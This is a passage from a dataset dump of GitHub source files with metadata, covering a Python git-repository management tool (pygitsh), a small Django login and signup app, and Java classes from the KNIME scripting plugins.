logging.getLogger('pygitsh')\n\ndef quit(state):\n '''\n exit with `state` after giving the information\n '''\n logger.info('exit with %#04x' % state)\n exit(state)\n\n# locating repos\n\nSUF_GIT='.git'\nLEN_GIT=len(SUF_GIT)\nSUF_BACKUP='.backup.tar.bz2'\nLEN_BACKUP=len(SUF_BACKUP)\n\ndef compatible_name(f):\n '''\n make functions accepting filename also accepts repository name\n\n With this decorator, f('foo') works the same as f(\"foo.git\")\n '''\n @wraps(f)\n def compatible_func(name, *args, **kwargs):\n if name.endswith(SUF_GIT):\n return f(name, *args, **kwargs)\n else:\n return f(name + SUF_GIT, *args, **kwargs)\n compatible_func.__doc__ = f.__doc__\n return compatible_func\n\ndef repo_name(filename):\n '''\n return the name of a repository directory `filename` or a backup archive\n '''\n if filename.endswith(SUF_GIT):\n return filename[:-LEN_GIT]\n elif filename.endswith(SUF_BACKUP):\n return filename[:-LEN_BACKUP]\n else:\n return filename\n\nfrom glob import glob\nimport os\n\ndef find_repos(prefix=''):\n '''\n return a list of repository directories begining with `prefix`\n '''\n repos = [x for x in glob(prefix + '*' + SUF_GIT) if os.path.isdir(x)]\n if not repos:\n logger.info('no repository found')\n return repos\n\ndef find_backups(prefix=''):\n '''\n return a list of backup archives\n\n If `prefix` is specified, only return repositories begining with prefix + '.'\n '''\n if not prefix:\n backs = glob('*' + SUF_BACKUP)\n else:\n backs = glob(prefix + '.*' + SUF_BACKUP)\n if not backs:\n logger.info('no backup found')\n return backs\n\n@compatible_name\ndef repo_exists(filename):\n '''\n return whether repository directory `filename` exists\n '''\n return os.path.isdir(filename)\n\n\n@compatible_name\n@exit_handler()\ndef create_repo(filename):\n '''\n create a repository in directory `filename`\n '''\n tpldir = os.path.join(os.environ.get('HOME'), 'git-template')\n call(['git', 'init', '--bare', '--template=%s' % tpldir, filename])\n logger.info('new repository directory \"%s\" created' % filename)\n\n@compatible_name\n@exit_handler()\ndef create_repo_from_uri(filename, uri):\n '''\n clone `uri` to repository directory `filename`\n '''\n tpldir = os.path.join(os.environ.get('HOME'), 'git-template')\n call(['git', 'clone', '--bare', '--template=%s' % tpldir, uri, filename])\n logger.info('cloned \"%s\" to repository directory \"%s\"' % (uri, filename))\n\n@compatible_name\n@exit_handler()\ndef remove_repo(filename):\n '''\n remove repository directory `filename`\n '''\n call(['rm', '-rf', filename])\n logger.info('repository directory \"%s\" removed' % filename)\n\n@compatible_name\n@exit_handler()\ndef rename_repo(filename, newname):\n '''\n rename repository directory `filename` to `newname` + \".git\"\n '''\n call(['mv', filename, newname + SUF_GIT])\n logger.info('repository directory \"%s\" renamed to \"%s\"' % (filename, newname + SUF_GIT))\n\nimport time\n\n@compatible_name\n@exit_handler()\ndef backup_repo(filename):\n '''\n backup a repository directory `filename`\n\n The name of the backup archive begins with repository name and\n UNIX time stamp separated by \".\".\n '''\n backfname = repo_name(filename) + time.strftime('.%s') + SUF_BACKUP\n call(['tar', '-cjf', backfname, filename])\n logger.info('repository directory \"%s\" backuped as \"%s\"' % (filename, backfname))\n\n@exit_handler()\ndef restore_repo(backfname):\n '''\n restore repository from backup archive `backfname`\n '''\n call(['tar', '-xjf', backfname])\n logger.info('restored from backup archive \"%s\"' % backfname)\n\n@exit_handler()\ndef remove_backup(backfname):\n '''\n remove backup archive `backfname`\n '''\n call(['rm', '-f', backfname])\n logger.info('backup archive \"%s\" removed' % backfname)\n\n@compatible_name\n@exit_handler()\ndef set_repo_description(filename, descr):\n '''\n set the description of repository directory `fileneme` to `descr`\n '''\n call(['git', '--git-dir=%s' % filename, 'config', 'gitweb.description', descr])\n logger.info('repository directory \"%s\": description=\"%s\"' % (filename, descr))\n\n@none_handler('<UNKNOWN>')\ndef repo_description(filename):\n '''\n return the description of repository directory `filename`\n '''\n return output(['git', '--git-dir=%s' % filename, 'config', 'gitweb.description'])\n\n@compatible_name\n@exit_handler()\ndef set_repo_key(filename, key):\n '''\n set the deploy key of repository directory `fileneme` to `key`\n '''\n if key is not None:\n call(['git', '--git-dir=%s' % filename, 'config', 'deploy.key', key])\n call(['git', '--git-dir=%s' % filename, 'config', 'deploy.name', filename])\n call(['git', '--git-dir=%s' % filename, 'config', 'deploy.use', 'true'])\n logger.info('repository directory \"%s\": key=\"%s\"' % (filename, key))\n else:\n call(['git', '--git-dir=%s' % filename, 'config', 'deploy.use', 'false'])\n logger.info('repository directory \"%s\": key disabled' % filename)\n\n@compatible_name\n@exit_handler()\ndef set_repo_owner(filename, owner):\n '''\n set the owner of repository directory `fileneme` to `owner`\n '''\n call(['git', '--git-dir=%s' % filename, 'config', 'gitweb.owner', owner])\n logger.info('repository directory \"%s\": owner=\"%s\"' % (filename, owner))\n\n@compatible_name\n@none_handler('<UNKNOWN>')\ndef repo_owner(filename):\n '''\n return the owner of repository directory `filename`\n '''\n return output(['git', '--git-dir=%s' % filename, 'config', 'gitweb.owner'])\n\n@compatible_name\n@exit_handler()\ndef set_repo_private(filename, state):\n '''\n set whether the repository directory `filename` is private\n '''\n if not state:\n call(['touch', '%s/git-daemon-export-ok' % filename])\n else:\n call(['rm', '-rf', '%s/git-daemon-export-ok' % filename])\n logger.info('repository directory \"%s\": private=\"%s\"' % (filename, state))\n\ndef repo_private(filename):\n '''\n return whether the repository directory `filename` is private\n '''\n return not os.path.exists('%s/git-daemon-export-ok' % filename)\n\n"
},
{
"alpha_fraction": 0.693989098072052,
"alphanum_fraction": 0.6976320743560791,
"avg_line_length": 22.869565963745117,
"blob_id": "29e78570dedf2f5fd8663fc894b13ffd8d9a67c5",
"content_id": "18074824781a1c740502a8d3040fcc477b8d506d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 549,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 23,
"path": "/remove",
"repo_name": "tagaoyan/pygitsh",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\nimport argparse\nfrom pygitsh import *\n\nparser = argparse.ArgumentParser(\n formatter_class=argparse.ArgumentDefaultsHelpFormatter,\n description='remove a repository'\n )\n\nparser.add_argument('-f', '--force', action='store_true', help='do not backup')\nparser.add_argument('name', help='repository name')\n\nargs = parser.parse_args()\n\nif not repo_exists(args.name):\n logger.fatal('repository %s do not exist.' % args.name)\n quit(2)\n\nif not args.force:\n backup_repo(args.name)\n\nremove_repo(args.name)\n"
},
{
"alpha_fraction": 0.617977499961853,
"alphanum_fraction": 0.6357678174972534,
"avg_line_length": 31.363636016845703,
"blob_id": "e23bd5bdf0e95d40cac80e40e503f23fd794c87b",
"content_id": "f0fcb60a132859ff997297b4e404ec4d2478648f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1068,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 33,
"path": "/list",
"repo_name": "tagaoyan/pygitsh",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\nimport argparse\nfrom glob import glob\nfrom pygitsh import *\n\nparser = argparse.ArgumentParser(\n formatter_class=argparse.ArgumentDefaultsHelpFormatter,\n description='list repositories'\n )\n\nscope_group = parser.add_mutually_exclusive_group()\nscope_group.add_argument('-a', '--all', action='store_true', help='show all repositories')\nscope_group.add_argument('-b', '--backups', action='store_true', help='show only backups')\n\nargs = parser.parse_args()\n\nif not args.backups:\n print(\"Repositories:\")\n print('%-15s%-15s%-40s%s' % ('Name', 'Owner', 'Description', 'Private'))\n for f in find_repos():\n print('%-15s%-15s%-40s%s' % (repo_name(f), repo_owner(f), repo_description(f), repo_private(f)))\n\nif args.all:\n print()\n\nif args.all or args.backups:\n print(\"Backups:\")\n print('%-40s%s' % ('Name', 'Create Time'))\n for f in find_backups():\n name = repo_name(f)\n ctime = int(repo_name(f).rsplit('.', 1)[1])\n print('%-40s%s' % (name, time.strftime('%FT%TZ', time.gmtime(ctime))))\n"
}
] | 11 |
thapasurajk/django-authentication-login-signup | https://github.com/thapasurajk/django-authentication-login-signup | 60df532484addf08c0167c8ca35adfe80791c982 | 110bfe8da53d825bfdf4e56906f4fbff2fd23f50 | 50ffe339376ed1d23571603df5bd9f71294fbeda | refs/heads/master | 2023-08-15T00:13:53.893378 | 2021-09-25T08:04:35 | 2021-09-25T08:04:35 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6675224900245667,
"alphanum_fraction": 0.6675224900245667,
"avg_line_length": 36.14285659790039,
"blob_id": "4d6e021e76e6118dd213c1fe586809bedc12bcd5",
"content_id": "4a8809ed9c82dcbedff9940831aabea3498d5811",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 779,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 21,
"path": "/pages/views.py",
"repo_name": "thapasurajk/django-authentication-login-signup",
"src_encoding": "UTF-8",
"text": "from django.shortcuts import redirect, render\nfrom django.contrib.auth.forms import UserCreationForm\nfrom django.contrib import messages\n\ndef index(request):\n return render(request, 'index.html')\n\ndef register(request):\n # validate post\n if request.method == 'POST':\n # passing data to regForm var\n regForm = UserCreationForm(request.POST)\n # if data is valid, save and show message\n if regForm.is_valid():\n regForm.save()\n messages.success(request, 'User has been registered')\n redirect('home')\n # if not then show error message\n else:\n messages.success(request, 'Something went wrong. Try Again !')\n return render(request, 'registration/register.html', {'form':UserCreationForm})"
},
{
"alpha_fraction": 0.6889764070510864,
"alphanum_fraction": 0.6889764070510864,
"avg_line_length": 27.22222137451172,
"blob_id": "93030f26a52b65a6370327e0cecd668d9a5015cf",
"content_id": "a2711bb0e67b1dd3a5288f98bd5e6985026845a6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 254,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 9,
"path": "/pages/urls.py",
"repo_name": "thapasurajk/django-authentication-login-signup",
"src_encoding": "UTF-8",
"text": "from django.contrib.auth import login\nfrom django.urls import path\nfrom .views import index,register\n\nurlpatterns = [\n path('', index, name='home'),\n path('accounts/register/', register, name='register'),\n path('login/', login, name='login'),\n]\n"
},
{
"alpha_fraction": 0.7131367325782776,
"alphanum_fraction": 0.7211796045303345,
"avg_line_length": 19.72222137451172,
"blob_id": "df2803cb1d3fc350c2ef250671d6ef5d91759c83",
"content_id": "9b027a8fe2b51cacee59ef4a25f8991b0bd515dc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 373,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 18,
"path": "/README.md",
"repo_name": "thapasurajk/django-authentication-login-signup",
"src_encoding": "UTF-8",
"text": "# Cloning and starting application\n1. - git clone https://github.com/thapasurajk/django-react-login-signup-authentication-react-postgres.git\n2. - pip install -r requirements.txt \n4. - python manage.py runserver\n\n# Screenshots of login/register/homepage\n\n### Login\n\n<img src=\"./login.png\">\n\n### Register\n\n<img src=\"./register.png\">\n\n### Homepage\n\n<img src=\"./homepage.png\">\n"
}
] | 3 |
CashStar/django-uni-form | https://github.com/CashStar/django-uni-form | 858d3a24127796816e034932f392a00532a6bc42 | 88f540419f11e4afed1375c9a857bcd40e039a1d | 73d8e71b81c2fa362a1114c7d1e397dd564dabf6 | refs/heads/master | 2021-01-17T23:25:41.915508 | 2015-09-14T18:20:33 | 2015-09-14T18:20:33 | 42,467,631 | 0 | 0 | null | 2015-09-14T18:10:39 | 2015-09-08T07:13:33 | 2012-02-16T15:20:34 | null | [
{
"alpha_fraction": 0.751028835773468,
"alphanum_fraction": 0.7716049551963806,
"avg_line_length": 33.71428680419922,
"blob_id": "77ddf1e57168e31b1e791ce1a1cac35c81a4fcd3",
"content_id": "3eabdcce0151025c0a74757d622387463292a689",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 486,
"license_type": "permissive",
"max_line_length": 112,
"num_lines": 14,
"path": "/uni_form/helpers.py",
"repo_name": "CashStar/django-uni-form",
"src_encoding": "UTF-8",
"text": "\"\"\"\nBackwards-compatible for django-uni-form versions previous to 0.9.0\nHelpers.py was split into 3 different files in version 0.9.0: helper.py, layout.py and util.py\nIn order to keep former imports working this file is kept. \n\nThis usage will be deprecated and will be removed for django-uni-form 1.1.0\n\"\"\"\n\nimport warnings\n\nwarnings.warn(\"Importing from helpers is deprecated; import from helper or layout instead.\", DeprecationWarning)\n\nfrom . helper import *\nfrom . layout import *\n"
}
] | 1 |
knime-mpicbg/knime-scripting | https://github.com/knime-mpicbg/knime-scripting | a4d56a077f0a2f22327391715a6ab017d20660cd | 3ae6bc82acb76b072b9d74dc3d72f672323d6ecd | 139c37141863f5f77b6ff8ffefd0f6d33b584f3f | refs/heads/develop | 2023-07-09T02:03:06.151570 | 2023-07-04T07:37:23 | 2023-07-04T07:37:23 | 1,613,866 | 43 | 24 | NOASSERTION | 2011-04-14T11:44:51 | 2023-06-05T13:51:30 | 2023-07-04T07:37:24 | Java | [
{
"alpha_fraction": 0.7719298005104065,
"alphanum_fraction": 0.7719298005104065,
"avg_line_length": 15.764705657958984,
"blob_id": "7ea9d57a5b64660061889131a47ec3812a81616c",
"content_id": "b7da9c93ce403aa31a93e4bddd2007d7e1f6337b",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 285,
"license_type": "permissive",
"max_line_length": 64,
"num_lines": 17,
"path": "/de.mpicbg.knime.scripting.core/src/de/mpicbg/knime/scripting/core/ScriptingOpenInDialog.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.core;\n\nimport java.nio.file.Path;\n\npublic class ScriptingOpenInDialog extends ScriptingNodeDialog {\n\n\t@Override\n\tpublic String getTemplatesFromPreferences() {\n\t\treturn null;\n\t}\n\n\t@Override\n\tprotected Path getTemplateCachePath() {\n\t\treturn null;\n\t}\n\n}\n"
},
{
"alpha_fraction": 0.6111549139022827,
"alphanum_fraction": 0.6164761781692505,
"avg_line_length": 29.84498405456543,
"blob_id": "f5776bdae641c15d2e5f5004ba55014968b32097",
"content_id": "ec370e420c89525208d169a14616c72ecedb7724",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 10148,
"license_type": "permissive",
"max_line_length": 116,
"num_lines": 329,
"path": "/de.mpicbg.knime.scripting.core/src/de/mpicbg/knime/scripting/core/rgg/wizard/ScriptTemplate.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.core.rgg.wizard;\n\nimport org.apache.commons.lang3.StringUtils;\n\nimport com.thoughtworks.xstream.XStream;\nimport com.thoughtworks.xstream.io.xml.DomDriver;\n\nimport java.util.ArrayList;\nimport java.util.Arrays;\nimport java.util.List;\nimport java.util.Map;\n\n\n/**\n * As the class is used for serialization/deserialization template configurations to node.xml:\n * DO NOT REFACTOR (at least do not rename the class)!\n *\n * @author Holger Brandl\n */\npublic class ScriptTemplate implements Cloneable {\n\n\t/** scripting language */\n private String scriptingLanguage = \"\";\n\n /** template author */\n private String author;\n\n /** list of categories */\n private List<String> categories = new ArrayList<String>();\n\n /** description of the template */\n private String description;\n\n /** the full template */\n private String template;\n\n private Map<String, Object> persistedConfig;\n\n /** name of the template */\n private String name;\n \n /** false, if the template is selected but has been unlinked for modification */\n private boolean linkedToScript = true;\n\n /** preview image URL */\n private String previewURL;\n\n /** URL-source */\n private String templateURL;\n \n \n\n /** RGG placeholders */\n public static final String DESCRIPTION_PATTERN = \"$$$TEMPLATE_DESC$$$\";\n public static final String NAME_PATTERN = \"$$$TEMPLATE_NAME$$$\";\n\n\n public String getTemplateURL() {\n return templateURL;\n }\n\n public void setTemplateURL(String templateURL) {\n this.templateURL = templateURL;\n }\n\n public void setName(String name) {\n this.name = name;\n }\n\n\n public String getName() {\n return name;\n }\n\n\n public String getAuthor() {\n return author;\n }\n\n\n public void setAuthor(String author) {\n this.author = author;\n }\n\n\n public List<String> getCategories() {\n return categories;\n }\n\n\n private void setCategories(List<String> categories) {\n this.categories = categories;\n }\n\n\n public String getPreviewURL() {\n return previewURL;\n }\n\n\n public void setPreviewURL(String previewURL) {\n this.previewURL = previewURL;\n }\n\n\n public String getDescription() {\n return description;\n }\n\n\n public void setDescription(String description) {\n this.description = description;\n }\n\n\n public String getTemplate() {\n return template;\n }\n\n\n public void setTemplate(String template) {\n this.template = template;\n }\n\n\n @Override\n public String toString() {\n return name;\n }\n\n public String getScriptingLanguage() {\n return scriptingLanguage;\n }\n\n public void setScriptingLanguage(String scriptingLanguage) {\n this.scriptingLanguage = scriptingLanguage;\n }\n \n /** create Template from XML-String\n * \n * @param serializedTemplate\n * @return template\n */\n public static ScriptTemplate fromXML(String serializedTemplate) {\n \tXStream xStream = new XStream(new DomDriver()); \t\n xStream.setClassLoader(ScriptTemplate.class.getClassLoader());\n xStream.allowTypes(new Class[] {de.mpicbg.knime.scripting.core.rgg.wizard.ScriptTemplate.class});\n return (ScriptTemplate) xStream.fromXML(serializedTemplate);\n }\n \n /**\n * convert Template to XML-String\n * @return XML-string\n */\n public String toXML() {\n \tXStream xStream = new XStream(new DomDriver()); \t\n xStream.setClassLoader(ScriptTemplate.class.getClassLoader());\n xStream.allowTypes(new Class[] {de.mpicbg.knime.scripting.core.rgg.wizard.ScriptTemplate.class});\n return xStream.toXML(this);\n }\n\n public static ScriptTemplate parse(String rawTemplateText, String templateFile) {\n\n String[] lines = rawTemplateText.split(\"\\n\");\n\n if (lines.length < 3)\n return null;\n\n\n ScriptTemplate template = new ScriptTemplate();\n\n template.setTemplateURL(templateFile);\n \n // parse meta information, template name is required\n int rowCounter = 0;\n while(lines[rowCounter].startsWith(\"#\")) {\n \tString currentLine = lines[rowCounter];\n \tif(currentLine.matches(\"^# *name *: *.*$\")) template.setName(currentLine.split(\"name *:\")[1].trim());\n \tif(currentLine.matches(\"^# *author *: *.*$\")) template.setAuthor(currentLine.split(\"author *:\")[1].trim());\n \t \t\n \tif(currentLine.matches(\"^# *category *: *.*$\")) {\n \t\tString[] categories = currentLine.split(\"category *:\")[1].split(\"/\");\n \t\tArrayList<String> categoryList = new ArrayList<String>(Arrays.asList(categories));\n \t\ttemplate.setCategories(categoryList);\n \t}\n \t\n \tif(currentLine.matches(\"^# *preview *: *.*$\")) {\n \t\tString previewURL = currentLine.split(\"preview *:\")[1].trim();\n if (!StringUtils.isBlank(previewURL)) {\n // add a prefix if relative url\n String rootLocation = templateFile.substring(0, templateFile.lastIndexOf(\"/\") + 1);\n previewURL = previewURL.contains(\"://\") ? previewURL : rootLocation + previewURL.trim();\n\n template.setPreviewURL(previewURL);\n }\n \t}\n \trowCounter++;\n }\n\n // read the description\n StringBuffer descBuffer = new StringBuffer();\n String line = lines[rowCounter];\n while(!line.matches(\"^[#]{6}\") && rowCounter < lines.length){\n \tdescBuffer.append(line + \"\\n\");\n \tline = lines[rowCounter++];\n }\n \n if(descBuffer.length() > 0) {\n \tString description = descBuffer.toString();\n \tdescription = StringUtils.trim(description);\n \tif(!StringUtils.isBlank(description)) template.setDescription(description);\n }\n \n // template can be an rgg-template or raw R code\n StringBuffer templateBuffer = new StringBuffer();\n for (int i = rowCounter; i < lines.length; i++) {\n templateBuffer.append(lines[i] + \"\\n\");\n }\n \n if(templateBuffer.length() > 0) {\n \tString templateText = templateBuffer.toString();\n \ttemplateText = StringUtils.trim(templateText);\n \t\n \t// prepare the template by insertion the description into it if necessary\n \tif(template.getDescription() != null) \n \t\ttemplateText = templateText.replace(DESCRIPTION_PATTERN, template.getDescription());\n \tif(template.getName() != null)\n \t\ttemplateText = templateText.replace(NAME_PATTERN, template.getName());\n \n \tif(!StringUtils.isBlank(templateText)) template.setTemplate(templateText);\n }\n \n if(template.getName() != null && template.getTemplate() != null) return template;\n else return null;\n }\n\n\n public boolean isRGG() {\n return template.contains(\"</rgg>\");\n }\n\n\n public Map<String, Object> getPersistedConfig() {\n return persistedConfig;\n }\n\n\n public void setPersistedConfig(Map<String, Object> persistedConfig) {\n this.persistedConfig = persistedConfig;\n }\n\n\n public boolean isLinkedToScript() {\n return linkedToScript;\n }\n\n\n public void setLinkedToScript(boolean linkedToScript) {\n this.linkedToScript = linkedToScript;\n }\n\n\n @Override\n public Object clone() {\n ScriptTemplate o = null;\n\n try {\n o = (ScriptTemplate) super.clone();\n } catch (CloneNotSupportedException e) {\n throw new RuntimeException(e);\n }\n\n return o;\n }\n\n\n @Override\n public boolean equals(Object o) {\n if (this == o) return true;\n if (!(o instanceof ScriptTemplate)) return false;\n\n ScriptTemplate that = (ScriptTemplate) o;\n\n if (templateURL != null ? !templateURL.equals(that.templateURL) : that.templateURL != null) return false;\n if (linkedToScript != that.linkedToScript) return false;\n if (author != null ? !author.equals(that.author) : that.author != null) return false;\n if (categories != null ? !categories.equals(that.categories) : that.categories != null) return false;\n if (description != null ? !description.equals(that.description) : that.description != null) return false;\n if (name != null ? !name.equals(that.name) : that.name != null) return false;\n if (persistedConfig != null ? !persistedConfig.equals(that.persistedConfig) : that.persistedConfig != null)\n return false;\n if (previewURL != null ? !previewURL.equals(that.previewURL) : that.previewURL != null) return false;\n if (template != null ? !template.equals(that.template) : that.template != null) return false;\n\n return true;\n }\n\n\n @Override\n public int hashCode() {\n int result = author != null ? author.hashCode() : 0;\n result = 31 * result + (templateURL != null ? templateURL.hashCode() : 0);\n result = 31 * result + (categories != null ? categories.hashCode() : 0);\n result = 31 * result + (description != null ? description.hashCode() : 0);\n result = 31 * result + (template != null ? template.hashCode() : 0);\n result = 31 * result + (persistedConfig != null ? persistedConfig.hashCode() : 0);\n result = 31 * result + (name != null ? name.hashCode() : 0);\n result = 31 * result + (linkedToScript ? 1 : 0);\n result = 31 * result + (previewURL != null ? previewURL.hashCode() : 0);\n return result;\n }\n \n public static void main(String[] args) {\n // test equals()\n ScriptTemplate o1 = new ScriptTemplate();\n o1.setAuthor(\"me\");\n o1.setLinkedToScript(true);\n\n ScriptTemplate o2 = (ScriptTemplate) o1.clone();\n ScriptTemplate o3 = (ScriptTemplate) o1.clone();\n o3.setAuthor(\"you\");\n\n boolean result = o1.equals(o2);\n System.out.println(result);\n System.out.println(o1.hashCode() + \" = \" + o2.hashCode());\n System.out.println(o1.equals(o3));\n System.out.println(o1.hashCode() + \" = \" + o3.hashCode());\n }\n}\n"
},
{
"alpha_fraction": 0.7005477547645569,
"alphanum_fraction": 0.7014607191085815,
"avg_line_length": 28.339284896850586,
"blob_id": "b5cd313e458a8f7b32b108e0daf0077b5c4bc243",
"content_id": "41ffbccaecc061252bb89e2fd0a2ac014036141c",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 3286,
"license_type": "permissive",
"max_line_length": 124,
"num_lines": 112,
"path": "/de.mpicbg.knime.knutils/src/de/mpicbg/knime/knutils/AbstractConfigDialog.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.knutils;\n\nimport org.knime.core.data.DataTableSpec;\nimport org.knime.core.node.InvalidSettingsException;\nimport org.knime.core.node.NodeSettingsRO;\nimport org.knime.core.node.NodeSettingsWO;\nimport org.knime.core.node.NotConfigurableException;\nimport org.knime.core.node.defaultnodesettings.DefaultNodeSettingsPane;\nimport org.knime.core.node.defaultnodesettings.SettingsModel;\n\nimport java.util.ArrayList;\nimport java.util.List;\n\n\n/**\n * An abstract implementation of the settings pane which keeps a reference to the table-specs.\n *\n * @author Holger Brandl\n */\npublic abstract class AbstractConfigDialog extends DefaultNodeSettingsPane {\n\n DataTableSpec[] tableSpecs;\n\n\n List<SettingsModel> swingUISettings = new ArrayList<SettingsModel>();\n\n\n /**\n * New pane for configuring a node dialog. This is just a suggestion to demonstrate possible default dialog\n * components.\n */\n public AbstractConfigDialog() {\n createControls();\n }\n\n\n /**\n * Another constructor which does not call create-controls. This needs to be done in the extending class itself. By\n * doing so the extending class can initialize internal fields necessary to create the controls.\n */\n public AbstractConfigDialog(Object o) {\n }\n\n\n protected abstract void createControls();\n\n\n @Override\n protected void loadSettingsFrom(NodeSettingsRO settings, DataTableSpec[] specs) throws NotConfigurableException {\n super.loadSettingsFrom(settings, specs);\n\n updateSpecs(specs);\n updateSettings(settings);\n }\n\n private void updateSettings(NodeSettingsRO settings) {\n\n for (SettingsModel swingUISetting : swingUISettings) {\n try {\n swingUISetting.loadSettingsFrom(settings);\n } catch (InvalidSettingsException e) {\n throw new RuntimeException(\"Problem while loading settings of \" + swingUISetting);\n }\n }\n }\n\n private void updateSpecs(DataTableSpec[] specs) {\n tableSpecs = specs;\n }\n\n @Override\n public void loadAdditionalSettingsFrom(NodeSettingsRO settings, DataTableSpec[] specs) throws NotConfigurableException {\n super.loadAdditionalSettingsFrom(settings, specs);\n\n updateSpecs(specs);\n updateSettings(settings);\n }\n\n\n @Override\n public void saveAdditionalSettingsTo(NodeSettingsWO settings) throws InvalidSettingsException {\n super.saveAdditionalSettingsTo(settings);\n\n for (SettingsModel swingUISetting : swingUISettings) {\n swingUISetting.saveSettingsTo(settings);\n }\n }\n\n\n public DataTableSpec getFirstSpec() {\n if (tableSpecs == null) return null;\n if (tableSpecs.length < 1) return null;\n return tableSpecs[0];\n }\n\n\n public void setFirstTableSpecs(DataTableSpec tableSpecs) {\n if (this.tableSpecs == null) this.tableSpecs = new DataTableSpec[]{tableSpecs};\n else this.tableSpecs[0] = tableSpecs;\n }\n\n public DataTableSpec getSpec(int idx) {\n if (tableSpecs == null) return null;\n if (tableSpecs.length < idx) return null;\n return tableSpecs[idx];\n }\n\n\n protected void registerProperty(SettingsModel settingsModel) {\n swingUISettings.add(settingsModel);\n }\n}\n"
},
{
"alpha_fraction": 0.6260550618171692,
"alphanum_fraction": 0.6260550618171692,
"avg_line_length": 26.525253295898438,
"blob_id": "4b9bf062cf59c44d883134e4da6c0a527fe1e05f",
"content_id": "82948b4afff1a0ec98eeae2ec49c5036ae37e632",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2725,
"license_type": "permissive",
"max_line_length": 112,
"num_lines": 99,
"path": "/de.mpicbg.knime.knutils/src/de/mpicbg/knime/knutils/TableUpdateCache.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.knutils;\n\nimport org.knime.core.data.*;\nimport org.knime.core.data.container.CellFactory;\nimport org.knime.core.data.container.ColumnRearranger;\nimport org.knime.core.data.container.SingleCellFactory;\n\nimport java.util.*;\n\n\n/**\n * Document me!\n *\n * @author Holger Brandl\n */\npublic class TableUpdateCache {\n\n private Map<Attribute, Map<RowKey, DataCell>> cache = new LinkedHashMap<Attribute, Map<RowKey, DataCell>>();\n private DataTableSpec dataTableSpec;\n\n\n private Collection<String> deleteColumns = new HashSet<String>();\n\n\n public TableUpdateCache(DataTableSpec dataTableSpec) {\n this.dataTableSpec = dataTableSpec;\n }\n\n\n public void add(DataRow dataRow, Attribute attribute, DataCell dataCell) {\n registerAttribute(attribute);\n\n cache.get(attribute).put(dataRow.getKey(), dataCell);\n }\n\n\n public void registerAttributes(List<Attribute> layoutAttributes) {\n for (Attribute layoutAttribute : layoutAttributes) {\n registerAttribute(layoutAttribute);\n }\n }\n\n\n public void registerAttribute(Attribute attribute) {\n if (!cache.keySet().contains(attribute)) {\n cache.put(attribute, new HashMap<RowKey, DataCell>());\n }\n }\n\n\n public ColumnRearranger createColRearranger() {\n\n ColumnRearranger c = new ColumnRearranger(dataTableSpec);\n // column spec of the appended column\n\n List<Attribute> existingAttributes = AttributeUtils.convert(dataTableSpec);\n\n for (final Attribute attribute : cache.keySet()) {\n\n // create a factory for each new attribute to be appended\n String newAttributeName = attribute.getName();\n\n DataColumnSpec attributeSpec = attribute.getColumnSpec();\n\n CellFactory factory = new SingleCellFactory(attributeSpec) {\n\n public DataCell getCell(DataRow row) {\n Map<RowKey, DataCell> map = cache.get(attribute);\n\n DataCell dataCell = map.get(row.getKey());\n\n if (dataCell != null) {\n return dataCell;\n } else {\n return DataType.getMissingCell();\n }\n\n }\n };\n\n if (AttributeUtils.contains(existingAttributes, newAttributeName)) {\n c.replace(factory, newAttributeName);\n } else {\n c.append(factory);\n }\n }\n\n // delete all columns scheduled for removal\n c.remove(deleteColumns.toArray(new String[deleteColumns.size()]));\n\n return c;\n }\n\n\n public void registerDeleteColumn(String columnName) {\n deleteColumns.add(columnName);\n }\n\n}\n"
},
{
"alpha_fraction": 0.7312825322151184,
"alphanum_fraction": 0.7321872711181641,
"avg_line_length": 39.746543884277344,
"blob_id": "ba9bdbf70c4008134b57c1bc1109141a6c3b69a0",
"content_id": "818dc2abaf3cc664df06f5c7e9a6d79fa3c1a90a",
"detected_licenses": [
"BSD-3-Clause",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 8842,
"license_type": "permissive",
"max_line_length": 117,
"num_lines": 217,
"path": "/de.mpicbg.knime.scripting.matlab/src/de/mpicbg/knime/scripting/matlab/AbstractMatlabScriptingNodeModel.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
